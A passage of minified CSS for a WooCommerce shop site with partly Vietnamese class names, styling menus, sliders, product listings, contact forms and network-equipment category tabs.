.3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out;transition-timing-function:cubic-bezier(.7,0,.185,1);-webkit-transition-timing-function:cubic-bezier(.7,0,.185,1);-webkit-transform-origin:50% 0%;transform-origin:50% 0%;-webkit-transform:perspective(1200px) rotateX(-90deg);transform:perspective(1200px) rotateX(-90deg) translate(0,0)!important;top:100%;padding-left:40px;padding-bottom:15px}#mega-menu-wrap-primary #mega-menu-primary[data-effect="fade_up"] li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu{transform:perspective(1200px) rotateX(0deg) translate(0,0)!important}.header-nav.header-nav-main #mega-menu-wrap-primary #mega-menu-primary>li>ul.mega-sub-menu a{color:#fff!important}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row .mega-menu-column>ul.mega-sub-menu>li.mega-menu-item{padding:15px 0 0 15px;width:80%}#searchsubmit:hover{background-color:#d4d4d4}#searchsubmit i{color:#fff;font-size:14px}#masthead .flex-left *{margin:0}#masthead .flex-left ul{width:80%;padding:0 11px;margin:0 auto}#masthead .flex-right p{color:red;font-size:22px;font-weight:700;line-height:1.3;letter-spacing:.02em}#masthead #mega-menu-wrap-primary #mega-menu-primary>li>a span{display:none}#masthead .flex-right p i{font-size:18px;padding-right:5px}.vb-mt-30{margin-top:30px!important}#wide-nav{background:url(/wp-content/uploads/2020/07/bg_menu_top4.png)}#wide-nav li{background:url(/wp-content/uploads/2020/07/bd_menu.png) no-repeat;margin:0}#woocommerce_product_search-2{margin:0}.vb-slide h1{font-size:25px;text-transform:uppercase;font-weight:700;color:#fff;padding:15px 10px}.vb-slide a span{color:#fff;background:#ff7f26;opacity:1;border:2px solid #ff7f26;padding:15px 25px;display:inline-block;line-height:1;font-size:16px;border-radius:5px;transition:all ease-in-out .3s}.vb-slide a:hover span{background:#fff;color:#ff7f26;opacity:1;transition:all ease-in-out .3s}.vb-banner-main .vb-slide p{margin:0}.vb-banner-main .vb-slide a{font-size:26px;font-weight:300;width:100%;display:block;padding:5px 0 5px 20px}.vb-banner-main .vb-slide a i{margin-right:10px;position:relative;top:-2px}.vb-banner-main .vb-slide .text-box:hover .text{background:#ff7f26!important;transition:linear-gradient 0.3s}.vb-banner-main .vb-slide .vb-banner12 .text-box:hover .text{background:rgb(0 85 142)!important;transition:linear-gradient 0.3s}#masthead #mega-menu-wrap-primary #mega-menu-primary>li>a{font-size:14px;font-family:"Tinos",sans-serif;text-transform:uppercase;color:#FFF;position:relative;transition:all 0.5s ease;-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-o-transition:all 0.5s ease;line-height:1.45;font-weight:700;height:auto}#masthead #mega-menu-wrap-primary #mega-menu-primary>li.mega-current-menu-item a,#masthead #mega-menu-wrap-primary #mega-menu-primary>li>a:hover{color:#ff7f26}#masthead #mega-menu-wrap-primary #mega-menu-primary>li>ul.mega-sub-menu .mega-menu-column a{font-size:15px;font-weight:400;text-transform:none}#mega-menu-wrap-primary,#mega-menu-primary,.header-nav.header-nav-main{position:static!important}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row .mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>ul>li a{font-size:13px!important;padding-left:10px!important}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row .mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>ul>li a:before{width:0;overflow:hidden;margin:0;transition:all 0.3s}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row .mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>ul>li a:hover:before{width:auto;margin-right:4px;transition:all 0.3s}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row .mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>ul>li a:hover{color:#ff7f26!important}mega-menu-column mega-menu-columns-3-of-12 .nav>li{margin:0 15px}#masthead>div{position:relative}#wide-nav a:hover,#wide-nav .active a{background:#186496;color:#fff;box-shadow:none}.vb-slide .banner .bg-fill.bg-loaded{background-position:0% 0%!important;background-size:100% 100%!important}.vb-slide .slider-nav-light .flickity-prev-next-button svg,.vb-slide .slider-nav-light .flickity-prev-next-button .arrow{fill:rgb(71,69,68)}.vb-slide .slider-nav-circle .flickity-prev-next-button svg,.vb-slide .slider-nav-circle .flickity-prev-next-button .arrow{border:1px solid rgb(71,69,68)}.vb-slide .slider-nav-light .flickity-prev-next-button{width:65px}.vb-slide .slider-nav-circle .flickity-prev-next-button:hover svg,.vb-slide .slider-nav-circle .flickity-prev-next-button:hover .arrow{background-color:transparent;border-color:rgb(45 45 45)!important;fill:rgb(45 45 45)!important}.vb-slide .flickity-button-icon{padding:20px}.vb-slide .flickity-button.flickity-prev-next-button.previous{left:100px}.vb-slide .flickity-button.flickity-prev-next-button.next{right:100px}.vb-slide .flickity-page-dots{bottom:auto;top:100%;padding-top:5px}.vb-slide .flickity-page-dots .dot{margin:0 10px;-webkit-transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-ms-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out;background:#474544;opacity:1;border:none;width:10px;height:10px}.vb-slide .slider-nav-light .flickity-page-dots .dot.is-selected{background-color:#428CC6}.section-title-normal,.section-title span{border:none;margin:0;padding:0}h3.section-title{font-size:16px;color:#186496;text-transform:uppercase;display:block;line-height:26px;margin-bottom:20px;font-weight:500;text-shadow:0 0 1px #186496}footer p,footer .box-text a h5{color:rgb(0 0 0 / .8);line-height:25px;font-weight:400}footer .box-text{padding:0}footer .box-text a{margin:0}.is-divider{display:none!important}footer .box-text a:hover h5{color:#0066b1}footer .box-text a:hover{color:#0066b1;transform:translateX(5px);-webkit-transform:translateX(5px);-moz-transform:translateX(5px);-o-transform:translateX(5px);-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s}.section-title-container{margin-bottom:0}.vb-partners .img{opacity:1!important}.vb-partners .flickity-button-icon{border-radius:0!important}.vb-partners .slider-nav-light .flickity-prev-next-button svg,.vb-partners .slider-nav-light .flickity-prev-next-button .arrow{fill:#333}.vb-partners .slider-nav-circle .flickity-prev-next-button svg,.vb-partners .slider-nav-circle .flickity-prev-next-button .arrow{border:1px solid #333;width:30px;height:40px;padding:9px;background:#f0f0f0}.vb-partners .slider-nav-circle .flickity-prev-next-button:hover svg,.vb-partners .slider-nav-circle .flickity-prev-next-button:hover .arrow{background:#f0f0f0;!important;fill:#333!important}.vb-partners img{object-fit:contain;width:180px;margin:0 auto}.vb-partners .img:hover{border:1px solid #333}.vb-partners .slider-show-nav .flickity-prev-next-button,.vb-partners .slider:hover .flickity-prev-next-button{opacity:1!important}.vb-news img{object-fit:fill}.vb-news .post-title{font-size:24px;font-weight:500;color:#000;line-height:26.4px}.vb-news .post-title:hover{color:#23527c}.vb-news .from_the_blog_excerpt{font-size:14px;line-height:25px;color:rgb(0 0 0 / .8)}.vb-news button{font-size:14px!important;line-height:25px;color:#000;font-weight:500;margin:0!important}.vb-news button:hover{color:#23527c}h2.section-title.section-title-normal{justify-content:center;margin-bottom:30px}h1.page-title.is-large.uppercase span{font-size:33px;color:#000;text-transform:uppercase;font-family:"Tinos",sans-serif;display:inline-block;padding-bottom:40px;background:url(/wp-content/uploads/2020/07/bg_title_news.png) no-repeat bottom center;line-height:1}.vb-news .flickity-button.flickity-prev-next-button{opacity:1!important;top:auto;bottom:0;ms-transform:translateX(0)!important;transform:translateX(0)!important}.vb-news .flickity-button.flickity-prev-next-button svg{width:30px;height:30px;border-radius:50%;color:#FFF;background:#186496;margin:2px;line-height:30px;padding:10px}.vb-news .slider .flickity-prev-next-button:hover svg,.vb-news .slider .flickity-prev-next-button:hover .arrow{fill:#FFF!important}.vb-news .flickity-button.flickity-prev-next-button.next{right:47%!important}.vb-news .flickity-button.flickity-prev-next-button.previous{left:47%!important}.vb-news .col.post-item{padding-bottom:0}footer .col.post-item{padding-bottom:8px}footer{padding-top:30px}.archive .post-item .box{box-shadow:0 14px 28px rgb(0 0 0 / 25%),0 10px 10px rgb(0 0 0 / 10%)}.archive .post-item .box .box-text{vertical-align:top!important}#woocommerce_product_categories-2 .widget-title{background:#0374c0;text-transform:uppercase;color:#FFF;font-size:16px;font-weight:400;margin:0;padding:10px 0;text-align:center;font-family:"Tinos",sans-serif;display:inline-block;width:100%;line-height:1.1}.widget_product_categories>ul>li+li{border-top:solid 1px #e2e2e2}.widget_product_categories>ul>li>a h5{color:#333;font-size:15px;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-o-transition:all 0.5s;font-family:"Tinos",sans-serif;margin:0;font-weight:400;padding-left:3px;padding-top:2px;padding-bottom:3px}.vb-sidebar>.col-inner{border:solid 1px #ccc}.vb-catelisst{display:flex;align-items:center}.vb-catelisst img{width:12px;height:12px;object-fit:fill}.widget_product_categories>ul>li>a{padding-left:5px}.widget_product_categories .icon-angle-down{display:none!important}.widget_product_categories button i{width:25px;height:25px;line-height:25px;color:#000;text-align:center;position:absolute;right:0;font-size:14px!important;top:-5px!important}.widget_product_categories button i:hover{color:#186496}.widget_product_categories>ul>li.active>a h5{color:#186496}.active>.toggle{-ms-transform:rotate(0)!important;transform:rotate(0)!important}.widget_product_categories>ul>li>ul.children .vb-catelisst img{display:none}.widget_product_categories>ul>li>ul.children{margin:0;padding:0;border:none}.widget_product_categories>ul>li>ul.children li{border-top:solid 1px #e2e2e2}.widget_product_categories>ul>li>ul.children li{padding-left:40px}.widget_product_categories>ul>li>ul.children .vb-catelisst h5{font-size:13px;padding:7.5px 0;color:#888;display:block;width:100%;font-weight:400;padding:7px 0;margin:0}.widget_product_categories>ul>li>ul.children li:hover{background:#0374c0}.widget_product_categories>ul>li>ul.children li:hover h5{color:#fff}#woocommerce_product_categories-2{margin:0}h4.section-title.section-title-normal{justify-content:center;position:relative;z-index:9;width:70%;margin:0 auto}h4.section-title.section-title-normal:before{content:'';position:absolute;height:3px;background:#186496;width:100%;top:50%;left:0;margin-top:-1.5px}h4.section-title.section-title-normal span{text-transform:uppercase;font-size:29px;font-family:"Tinos",sans-serif;color:#333;background:#fff;z-index:9;padding:10px 25px}.col-divided{border:none;padding-right:15px}#secondary{border:solid 1px #ccc;margin-top:30px}.page-wrapper.page-left-sidebar{padding:0!important}.container .section,.row .section{padding-left:0!important;padding-right:0!important}.slider-wrapper+.row:not(.row-collapse),.banner-grid-wrapper+.row:not(.row-collapse),.banner+.row:not(.row-collapse),.section+.row:not(.row-collapse){margin-top:30px!important}.vb-maps p{margin-bottom:0}.vb-truso h4{color:#fe7e00;font-size:18px;font-weight:500}.vb-thongtinlienhe .col{padding-bottom:0;padding-right:16px}.vb-thongtinlienhe p{margin-top:0;line-height:25px;margin-bottom:10px}.vb-truso i{font-size:13px;padding-right:10px}.vb-hotline h4{color:#e5ae49;font-weight:500;font-size:18px}.vb-hotline i{padding-right:10px}.vb-email h4{color:#56c2a2;font-size:18px;font-weight:600}.vb-email i{padding-right:10px}.vb-facebook h4{color:#56c2a2;font-size:18px;font-weight:600}.vb-facebook i{padding-right:10px}.vb-formlienhe h4{color:#ff7f26;font-size:20px;font-weight:700}.vb-formlienhe label{width:100%x;margin:0}.vb-formlienhe label *{box-shadow:none;font-weight:400;margin:0;font-size:14px;border-radius:3px}.vb-formlienhe label span *{border:1px solid #e87b2f}.vb-formlienhe input[type="submit"]{margin:0;text-transform:none;font-weight:400;border-radius:3px;background:#efefef!important;border:1px solid #464646;color:#333;padding:0 5px;min-height:0;height:31px;line-height:1}.vb-formlienhe textarea{height:256px}.vb-formlienhe input:focus,.vb-formlienhe textarea:focus{border:2px solid #333}.featured-title .page-title-inner{background:#f5f5f5;padding:0;min-height:30px;justify-content:start!important;padding-left:15px;margin-top:5px}.vb-formlienhe .wpcf7-form-control.wpcf7-submit{border-radius:99px;background:#ff7f26!important;border:none;color:#fff;padding:10px 50px;font-weight:600;min-height:auto;height:auto}.breadcrumbs span,.breadcrumbs{color:#000;font-size:14px;line-height:25px;font-weight:500;text-shadow:none}.breadcrumbs .current-item{color:#ff7f26}.vb-content section{border:1px solid #d0d0d0}.vb-content h3.section-title{color:#fff;text-shadow:none;margin:0}.vb-content .section-title-main{text-transform:uppercase;font-weight:700}.vb-content .section-title-container{background:#ff7f26;position:absolute;z-index:9;width:auto;top:-17px;padding:5px 60px}.vb-content{padding-top:17px}.vb-content .box-image img{height:145px;object-fit:contain}.woocommerce-Price-currencySymbol{display:none!important}.vb-content .row{margin:50px 0 0 0!important}.vb-content .row .product-small .col-inner{box-shadow:0 3px 6px -4px rgba(0,0,0,.16),0 3px 6px rgba(0,0,0,.23);transition:transform .3s,box-shadow .3s,background-color .3s,color .3s,opacity .3s;height:100%}.vb-content .row .product-small .col-inner .product-small{height:100%}.vb-content .row .product-small .col-inner:hover{-ms-transform:translateY(-6px);transform:translateY(-6px);box-shadow:0 30px 40px 0 rgba(0,0,0,.2);transition:transform .3s,box-shadow .3s,background-color .3s,color .3s,opacity .3s}.vb-content .box-text .product-title a{text-transform:uppercase;text-align:center;color:#000;padding:0 5px;font-size:13px}.vb-content .box-text .product-title{text-align:center}.vb-content .box-text .price-wrapper{text-align:center;position:absolute;width:100%;bottom:15px}.vb-content .box-text{position:static;padding-bottom:30px}.vb-content .box-text span.amount{color:#ff7f26}.vb-content .section-content{padding:10px}.product-categories .cat-item.cat-item-97,.product-categories .cat-item.cat-item-16{display:none}p{margin-bottom:13px!important}h1.entry-title{text-transform:uppercase;padding-top:25px}.rpwe-author{display:none}ol{padding-left:25px}.vb-sanphampage img{object-fit:contain}.vb-sanphampage .col-inner{height:100%}.vb-sanphampage .row-box-shadow-4-hover .col-inner:hover{box-shadow:0 14px 28px rgb(255 127 38 / 25%),0 10px 10px rgb(255 127 38 / 10%)}.vb-sanphampage .row-box-shadow-2 .col-inner{box-shadow:0 3px 6px -4px rgb(255 127 38 / 50%),0 3px 6px rgb(255 127 38 / 50%)}.vb-sanphampage .header-title{color:#fff}.vb-pageheader .title-wrapper{display:none!important}.vb-router-tab h4{color:#000;font-size:30px;margin-bottom:25px}.vb-router-tab h4:before{content:"\f8da";font-family:'Font Awesome 5 Pro';font-weight:900;margin-right:10px;position:relative;top:-3px}.vb-router .tab-panels{border:1px solid #ff7f26;margin-top:-1px;border-top-right-radius:6px;border-bottom-left-radius:6px;border-bottom-right-radius:6px;padding:10px}.vb-router .tab-panels .row{margin:0}.vb-router ul li{margin:0}.vb-router ul li a{border:1px solid #ff7f26;width:150px;display:flex;justify-content:center;min-height:0;height:auto;padding:6px 0;font-size:16px;letter-spacing:.05em;border-top-left-radius:6px;border-top-right-radius:6px;margin-right:5px}.vb-router ul li.active a{background:#ff7f26;color:#fff}.vb-router-tab img{object-fit:contain}.vb-router-tab .col-inner{height:100%}.vb-switch h4:before{content:"\e017"}.vb-wifi h4:before{content:"\f1eb"}.vb-server h4:before{content:"\f233"}.vb-spkhac h4:before{content:"\f6ff"}.vb-spkhac ul li a{width:220px}#masthead #mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item{margin-left:10px}.vbbadge.post-date{bottom:0;left:0;background:#309fdd;margin:0;padding:15px;color:#fff;top:auto}.has-hover:hover .badge-outline .badge-inner{border-color:transparent;background-color:transparent;color:#FFF}.vbbadge span{display:block;width:100%;text-align:center;color:#fff;padding-bottom:5px;font-size:14px;line-height:1.4}.vbbadge span+span{border-top:1px solid #77c0e9;padding-bottom:0;padding-top:5px}.vb-post-image:after{content:"+";padding:3px 0;position:absolute;top:50%;left:50%;margin-top:-23px;margin-left:-23px;color:#fff;z-index:2;font-size:28px;background:rgba(255,255,255,.5);width:46px;height:46px;text-align:center;vertical-align:middle;border-radius:50%;-webkit-transition:all .3s ease;transition:all .3s ease;-webkit-transform:translateY(20px);-moz-transform:translateY(20px);-ms-transform:translateY(20px);-o-transform:translateY(20px);opacity:0;filter:alpha(opacity=0);font-weight:300;line-height:1.4}.vb-post-image:before{content:"";width:100%;height:100%;top:0;left:0;position:absolute;z-index:1;background-image:-webkit-linear-gradient(top,rgba(68,225,223,.8) 0%,rgba(47,151,217,.8) 100%);background-image:linear-gradient(to bottom,rgba(68,225,223,.8) 0%,rgba(47,151,217,.8) 100%);background-repeat:repeat-x;-webkit-transition:all .3s ease;transition:all .3s ease;opacity:0}.vb-post-image:hover:before{opacity:1;filter:alpha(opacity=100)}.vb-post-image:hover:after{opacity:1;filter:alpha(opacity=100);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.vb-tintuc .post-item .box-text{padding:0}.vb-tintuc .post-item .box-text .post-title{margin-top:20px;color:#309fdd;line-height:1.4;text-align:left;font-weight:400;font-size:24px;overflow:hidden}.vb-tintuc .post-item .box-text .post-title:hover{text-decoration:underline}.vb-tintuc .from_the_blog_excerpt{color:#333;line-height:20px;text-align:justify}.vb-tintuc .post-item .is-divider{display:none}.vb-tintuc .vb-title-h2{margin-bottom:0}.vb-tintuc .col.post-item{padding-bottom:0}.vb-thongtin h4{color:#fff;font-size:20px;font-weight:700;margin:0;padding-bottom:20px}.vb-thongtin p{color:#fff;padding-bottom:15px;margin:0;line-height:1.4!important}.vb-thongtin p:last-child{border-top:1px solid #309fdd;padding-top:20px;text-align:justify;margin-bottom:10x}.vb-bando .col{padding:0;max-width:38%;-ms-flex-preferred-size:38%;flex-basis:38%}.vb-thongtin{height:600px}.vb-ft-h3-1 h3{color:#fff;font-size:16px;font-weight:700;margin:0;padding-bottom:10px;letter-spacing:.03em}.vb-ft-ft12 h3,.vb-ft-ft12 h3 span{color:#fff;font-weight:700;text-transform:uppercase;margin-bottom:10px}.vb-ft-ft12 p{border:none!important;padding:0!important;line-height:1.5!important;margin-bottom:5px!important}.vb-ft-ft12{border-top:1px solid #309fdd;margin:0!important}.vb-ft-ft12 .col{padding:10px 0}.vb-ft-ft12 p i{margin-right:5px}.vb-thongtin>.col{padding-bottom:0}.vb-formlienhe .wpcf7-form-control.wpcf7-submit:hover{background:#00558e!important}.vb-lienhepage-spnew h2{color:#fff;background:#ff7f26;font-size:20px;font-weight:700;text-transform:uppercase;padding:10px 20px;margin:0}.vb-lienhepage-spnew .row{margin:0!important;border:1px solid #ff7f26;height:466px;overflow:hidden}.vb-lienhepage-spnew{margin-top:-7px}.vb-lienhepage-spnew .col>.col-inner{border-bottom:1px solid #ff7f2659;padding:15px 0}.vb-lienhepage-spnew .title-wrapper a{color:#000;font-weight:600}.vb-lienhepage-spnew .col:hover{background:#00558e!important}.vb-lienhepage-spnew .col:hover *{color:#fff}.vb-baogia .vb-formlienhe h4{font-size:22px;text-transform:uppercase;color:#00558e}.vb-baogia .vb-lienhepage-spnew h2{background:#00558e}.vb-baogia .vb-formlienhe label span *{border:1px solid #00558e}.vb-baogia .vb-lienhepage-spnew .row{border:1px solid #00558e}.vb-baogia .vb-lienhepage-spnew .col:hover{background:#ff7f26!important}.vb-baogia .vb-formlienhe label span *::placeholder{color:#e87b2f}.vb-baogia .vb-formlienhe .wpcf7-form-control.wpcf7-submit{background:#00558e!important;box-shadow:none}.vb-baogia .vb-formlienhe .wpcf7-form-control.wpcf7-submit:hover{background:#e87b2f!important}.vb-baogia .vb-lienhepage-spnew .row{height:566px}.vb-tintuc-page .large-5,.vb-tintuc-page .large-7,.vb-tintuc-page .large-7 .col{padding-bottom:0}.vb-tintuc-page .large-5 .box-image,.vb-tintuc-page .large-5 .box-text{vertical-align:top;padding-top:0}.vb-tintuc-page .large-12 .post-item{border-top:1px solid #e5a84d;padding-top:30px}.vb-tintuc-page .large-12 .box-text{vertical-align:top;padding-top:0}.vb-tintuc-page .large-12 .box-text button:after{content:">>"}.vb-tintuc-page .large-12 .box-text button{position:absolute;bottom:10px;margin:0;line-height:1;min-height:auto;letter-spacing:.03em;color:#ff7f26;right:30px}.vb-dichvupage .post-item .post-title{text-transform:uppercase;color:#ff7f26}.vb-dichvupage .large-12 .box-text button{bottom:10px;font-weight:400}.vb-dichvupage .large-5 .box-text{position:absolute;bottom:0;background:#ff7f26;width:80%;border-top-right-radius:999px;display:flex;align-items:center;margin:0;padding:0;height:50px;padding-left:15px}.vb-dichvupage .large-5 .box-text .post-title{color:#fff}.vb-sanphampage .box-text{background:none;position:absolute;bottom:0;display:flex;align-items:center;padding:0;width:80%}.vb-sanphampage .box-text-inner{background:#ff7f26;height:50px;display:flex;align-items:center;width:100%}.vb-sanphampage .box-text:after{content:"";width:0;height:0;border-top:25px solid transparent;border-left:25px solid #ff7f26;border-bottom:25px solid transparent}.vb-sanphampage .box-text:hover .box-text-inner{background:#00558e}.vb-sanphampage .box-text:hover:after{border-left:25px solid #00558e}.vb-sanphampage .box-text:hover{background:transparent!important}.vb-sanphampage .section-title span{text-transform:uppercase;font-size:28px;font-weight:700}.vb-sanphampage .section-title{border-bottom:1px solid #186496;padding-bottom:5px;margin-bottom:40px}.vb-sanphampage .row-box-shadow-4-hover .col-inner:hover .box-text{display:none}.vb-sanphampage .row-box-shadow-4-hover .col-inner:hover .box-text-inner{background:#00558e}.vbt-catechild ul{padding-top:10px}.vbt-catechild ul li{list-style:none}.vbt-catechild ul li a{color:#040367;font-weight:600}.vba-box-text{position:absolute;top:0;width:100%;left:0;height:100%;background:rgb(255 255 255 / .9);transform:translateY(100%);opacity:0;visibility:hidden}.vba-box-text h5{background:#00558e;text-align:left;width:65%;display:inline-flex;font-size:20px;height:50px;align-items:center;position:relative;padding-left:15px}.vba-box-text h5:after{content:"";width:0;height:0;border-top:25px solid transparent;border-left:25px solid #00558e;border-bottom:25px solid transparent;position:absolute;left:100%;top:0}.vbt-catechild{display:flex}.vbt-catechild ul li a{position:relative;padding-left:25px;transition:all ease-in-out .2s}.vbt-catechild ul li a:before{content:"→";width:0;position:absolute;visibility:hidden;opacity:0;left:0;transition:all ease-in-out .2s}.vbt-catechild ul li a:hover{color:#ff7f26;transform:translateX(10px);transition:all ease-in-out .2s}.vbt-catechild ul li a:hover:before{visibility:visible;opacity:1;width:25px;transition:all ease-in-out .2s}.vb-sanphampage .row-box-shadow-4-hover .col-inner:hover .vba-box-text{transform:translatey(0);opacity:1;visibility:visible;transition:all ease-in-out .3s}.shop-page-title .page-title-inner .is-large,.shop-page-title .page-title-inner>div:nth-child(2){display:none}.shop-page-title .shop-page-title{text-transform:uppercase;font-size:28px;font-weight:700;color:#ff7f26;border-bottom:2px dotted;width:80%;position:relative}.shop-page-title .shop-page-title:before{content:">>>";position:absolute;left:100%;bottom:-11.5px;margin-left:0;font-weight:700;font-size:17px}.shop-container .product-small .box-image img{height:150px;object-fit:contain}.shop-container .product-small .box-text{text-align:center}.shop-container .product-small.col .col-inner{box-shadow:0 3px 6px -4px rgb(0 85 142 / .3),0 3px 6px rgba(0,0,0,.23);border-radius:10px;transition:transform .3s,box-shadow .3s,background-color .3s,color .3s,opacity .3s}.shop-container .product-small .box-text .price{font-size:18px}.shop-container .product-small.col .col-inner:hover{-ms-transform:translateY(-6px);transform:translateY(-6px);box-shadow:0 30px 40px 0 rgb(255 127 38 / 30%);transition:transform .3s,box-shadow .3s,background-color .3s,color .3s,opacity .3s}.woocommerce-breadcrumb{display:none}.product-template-default .product-main{padding-top:0;padding-bottom:0}.product-template-default .product-main .product-title{font-size:26px;border-bottom:1px solid #c5c5c5;color:#00558e;text-transform:capitalize;padding-bottom:20px;margin-bottom:30px}.product-template-default .product-main bdi{font-size:30px;color:#ff7f26}.product-template-default .product-main .quantity.buttons_added *{box-shadow:none;border:none}.product-template-default .product-main .quantity.buttons_added{margin-right:0;border:1px solid #ff7f26;box-shadow:none;border-top-left-radius:99px;border-bottom-left-radius:99px}.product-template-default .product-main button{font-weight:400;background:#ff7f26;margin-left:-5px;border-top-right-radius:99px;border-bottom-right-radius:99px;height:42px;box-shadow:none}.product-template-default .product-main .minus.button.is-form:hover{background:#ff7f26;border-top-left-radius:99px;border-bottom-left-radius:99px;color:#fff}.product-template-default .product-main .plus.button.is-form:hover{background:#00558e;color:#fff}.product-template-default .product-main button:hover{background:#00558e;color:#fff}.button.icon{margin-right:5px}.product-template-default .product-main .product-gallery .product-images{top:35%;transform:translateY(-35%)}.product-template-default .product-footer .woocommerce-tabs{border-top:none}.product-template-default .product-footer .woocommerce-tabs .description_tab a:before{display:none}.product-template-default .product-footer .woocommerce-tabs>ul{border-bottom:3px solid #ff7f26}.product-template-default .product-footer .woocommerce-tabs ul li{margin:0}.product-template-default .product-footer .woocommerce-tabs .description_tab a{margin:0;border:1px solid #ff7f26;border-right:none;width:230px;text-align:center;display:block;margin-bottom:-1px;color:#ff7f26;font-size:16px;padding:7px 0;font-weight:600;border-top-left-radius:6px;border-top-right-radius:6px}.product-template-default .product-footer .woocommerce-tabs .description_tab.active a{color:#fff;background:#ff7f26}.product-template-default .product-footer .woocommerce-tabs .description_tab:last-child a{border-right:1px solid #ff7f26}.vb-hide form.cart{display:none}.vb-hide .product-page-price{cursor:pointer}.vb-hide .price-wrapper .amount{font-weight:400;background:#ff7f26;margin-left:-5px;border-radius:99px;height:42px;box-shadow:none;color:#fff;font-size:18px;padding:7px 30px}.vb-hide .product-short-description{margin-top:35px}.product-template-default .product-section{border-top:none}.product-template-default .product-section .product-section-title{margin:0 0 30px 0;background:#00558e;color:#fff;width:auto;display:inline-block;height:auto;min-height:auto;padding:8px 90px 8px 15px;position:relative}.product-template-default .product-section .product-section-title:after{content:"";width:0;height:0;border-top:20px solid transparent;border-left:25px solid #00558e;border-bottom:20px solid transparent;position:absolute;left:100%;top:0}.product-template-default .product-section .flickity-button{box-shadow:none;opacity:1;-ms-transform:translateX(0);transform:translateX(0);width:40px}.product-template-default .product-section.related{position:relative}.product-template-default .product-section.related>.row{position:static}.product-template-default .product-section .flickity-button *{margin:0!important;fill:#fff!important}.product-template-default .product-section .flickity-button.next{top:0;bottom:auto;right:0!important;left:auto!important;transform:translate(0,0);height:auto;background:#00558e;color:#fff}.product-template-default .product-section .flickity-button.previous{top:0;bottom:auto;right:50px!important;left:auto!important;transform:translate(0,0);height:auto;background:#00558e;color:#fff}.vb-banner-main .vb-slide .flickity-button.flickity-prev-next-button:hover *{fill:#fff!important;border-color:transparent!important;background:#ff7f26!important;transition:.1s!important}.vb-home{margin:0!important;color:#ff7f26;font-size:18px}.about-ul>li{position:absolute}.about-ul>li:nth-child(1){margin-bottom:0;padding-bottom:0}.vb-sp-dv .row{margin:0 auto!important}.vb-sp-dv .about-ul>li:nth-child(2){left:62%;top:28%}.vb-sp-dv .about-ul>li:nth-child(3){left:95%;top:45%}.vb-sp-dv .about-ul>li:nth-child(4){left:70%;top:68%}.vb-sp-dv .about-ul>li:nth-child(5){top:95%}.vb-sp-dv .about-ul>li:nth-child(6){right:75%;top:67%}.vb-sp-dv .about-ul>li:nth-child(7){right:97%;top:52%}.vb-sp-dv .about-ul>li:nth-child(8){right:55%;top:30%}.full-width .ubermenu-nav,.container,.row{margin:0 auto!important}.vb-tscct h3.section-title{text-align:center}.vb-tscct h3.section-title span{font-size:1.4rem;text-transform:uppercase;font-weight:500;color:#252525}.vb-tscct h5{color:#272727;font-size:1rem;font-weight:600;margin-top:.5rem}.vb-tscct h6{font-size:.9rem;color:#696969;text-transform:none;font-weight:400}.vb-tscct .icon-box{align-items:center}.vb-giaiphap p{text-align:center}.vb-giaiphap h3.section-title{margin-bottom:3px}.vb-giaiphap i{width:100px;height:100px;background-color:#f8f8f8;border-radius:50%;color:#0f2a56;font-size:32px;line-height:40px;padding:30px;text-align:center;margin:0 auto;margin-bottom:10px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.vb-giaiphap i:hover{background-color:#0f2a56;color:#fff}.vb-giaiphap .col{padding-top:30px}.vb-giaiphap .col .col-inner{height:100%}.vb-dichvufd .section-bg.bg-loaded{background-size:contain!important}.vb-dichvufd i{width:50px;height:50px;float:left;background-color:#f8f8f8;border-radius:50%;font-size:24px;line-height:30px;padding:10px;text-align:center;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out;position:absolute;left:0;top:0}.vb-dichvufd i:hover{background-color:#0f2a56;color:#fff}.vb-dichvufd .col-inner{padding-left:65px}.vb-dtcct .gallery-col .col-inner{background:#fff;border-radius:6px;padding:20px 20px}.vb-dtcct .gallery-col img{object-fit:contain}.vb-dtcct .overlay.fill{background:transparent!important}.vb-datk h4{font-size:16px;margin-bottom:15px}.vb-datk h3{font-size:16px;font-weight:700}.vb-datk p{margin:0;color:#868686}.vb-datk img{width:80px;height:80px;border-radius:50%;margin:15px!important}.vb-datk h3.section-title span{font-size:26px;text-transform:uppercase;font-weight:700;color:#fff;letter-spacing:.05em}#product-sidebar .has-block.tooltipstered{border:2px solid #c5c5c5;border-radius:10px;padding:15px 10px!important}#product-sidebar{padding:0}#product-sidebar p{position:relative;padding-left:25px;margin-bottom:12px!important}#product-sidebar h4{position:relative;padding-left:25px;margin-bottom:12px!important;font-weight:600;font-size:16px}#product-sidebar p img{width:26px;margin-right:5px}#product-sidebar i{color:#ff7f26;margin-right:5px;position:absolute;top:2px;left:0}#product-sidebar p 